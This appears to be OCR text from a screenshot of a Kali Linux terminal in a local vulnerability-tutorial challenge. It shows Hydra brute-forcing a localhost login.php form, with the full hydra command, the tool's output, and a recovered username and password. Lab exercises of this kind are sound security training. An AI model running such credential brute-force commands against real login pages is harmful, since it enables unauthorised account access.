 Login - Mozilla Firefox
kali@kali: ~
04:19 PM
64%
kali@kali: ~
File Actions Edit View Help
04 Not Found
kali@kali: ~ × kali@kali: ~/Vulnerabilities_Tutorials/Challenge_3 × kali@kali: ~ × kali@kali: ~ ×
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-15 16:13:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10100 login tries (l:100/p:101), ~632 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/login.php:username=^USER^&password=^PASS^:Invalid username or password
[STATUS] 4536.00 tries/min, 4536 tries in 00:01h, 5564 to do in 00:02h, 16 active
[STATUS] 4589.50 tries/min, 9179 tries in 00:02h, 921 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-15 16:15:42
┌──(kali㉿kali)-[~]
└─$ nano login.php
┌──(kali㉿kali)-[~]
└─$ cat usernames | grep james
┌──(kali㉿kali)-[~]
└─$ nano usernames 1 ×
┌──(kali㉿kali)-[~]
└─$ nano login.php
┌──(kali㉿kali)-[~]
└─$ hydra -L usernames -P passwords 127.0.0.1 http-post-form "/login.php:username=^USER^&password=^PASS^:Invalid username or password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-15 16:16:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10201 login tries (l:101/p:101), ~638 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/login.php:username=^USER^&password=^PASS^:Invalid username or password
[80][http-post-form] host: 127.0.0.1 login: James password: *T0P_S3CR3T
[STATUS] 4601.00 tries/min, 4601 tries in 00:01h, 5600 to do in 00:02h, 16 active
[STATUS] 4673.00 tries/min, 9346 tries in 00:02h, 855 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-15 16:18:55
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
Login
Invalid username or password
Username:
Password:
Login